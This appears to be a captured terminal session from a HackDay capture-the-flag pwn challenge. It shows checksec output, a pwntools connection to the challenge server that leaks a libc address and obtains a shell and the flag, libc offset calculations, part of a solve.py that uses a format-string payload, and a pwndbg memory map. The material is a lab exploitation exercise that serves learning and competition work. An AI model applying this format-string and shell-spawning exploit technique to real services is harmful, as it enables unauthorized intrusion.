 Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Opening connection to sie2op7ohko.hackday.fr on port 1341: Done
libc = 0x7fa891d7dfcf
[*] Switching to interactive mode
-*The parrot stares at you, waiting for something*
> $
$
$
$
$
$ pwd
/home/player
$ ls
flag.txt
parrot
$ cat flag.txt
HACKDAY{n0th1ng_r3515t_f0rm4t_str1ng5_w1th_r0p_ch41n5}$
In [199]: hex(0x7fe4eade85bd-0x7fe4eac580b3)
Out[199]: '0x19050a'
In [200]: print(0x7fe4eac580b3-0x240b3)
140621167935488
In [201]: hex(0x7fe4eac580b3-0x240b3)
Out[201]: '0x7fe4eac34000'
In [202]: hex(0x7fe4eac580b3-0x19050a)
Out[202]: '0x7fe4eaac7ba9'
In [203]: hex(0x7fe4eac580b3-0x7fe4eade85bd)
Out[203]: '-0x19050a'
In [204]: hex(0x7fe4eac580b3+0x19050a)
Out[204]: '0x7fe4eade85bd'
In [205]:
13     r.sendline(b'-\0')
12
11 #    gdb.attach(r, f"""
10 #              bp {hex(one_gadget)}
9 #              set *{hex(should_exit)} = 1
8 #              continue""")
7     r.sendline(fmtstr_payload(6, {should_exit: 1})) # lets goooo
6
5     r.clean()
4     r.interactive()
3
2 def main():
1     r = conn()
67 #    r = e.process()
1
2     launch(r)
NORMAL  solve.py  unix | utf-8 | python  91%  67:1
"solve.py" 73L, 1643B written
0x7fe4eae28000     0x7fe4eae29000 r--p     1000 0      /home/aziz/ctf/p
wn-2/ld-2.31.so
0x7fe4eae29000     0x7fe4eae4c000 r-xp    23000 1000   /home/aziz/ctf/p
wn-2/ld-2.31.so
0x7fe4eae4c000     0x7fe4eae54000 r--p     8000 24000  /home/aziz/ctf/p
wn-2/ld-2.31.so
0x7fe4eae55000     0x7fe4eae56000 r--p     1000 2c000  /home/aziz/ctf/p
wn-2/ld-2.31.so
0x7fe4eae56000     0x7fe4eae57000 rw-p     1000 2d000  /home/aziz/ctf/p
wn-2/ld-2.31.so
0x7fe4eae57000     0x7fe4eae58000 rw-p     1000 0      [anon_7fe4eae57]
0x7fff774d8000     0x7fff774f9000 rw-p    21000 0      [stack]
0x7fff775ea000     0x7fff775ee000 r--p     4000 0      [vvar]
0x7fff775ee000     0x7fff775f0000 r-xp     2000 0      [vdso]
0xffffffffff600000 0xffffffffff601000 --xp     1000 0      [vsyscall]
pwndbg> x 0x7fe4eade85be-0x7fe4eac34000
0x1b45be:       Cannot access memory at address 0x1b45be
pwndbg>
[hackday] 1:pwn-2* 2:zsh- 3:zsh  19:37:34 -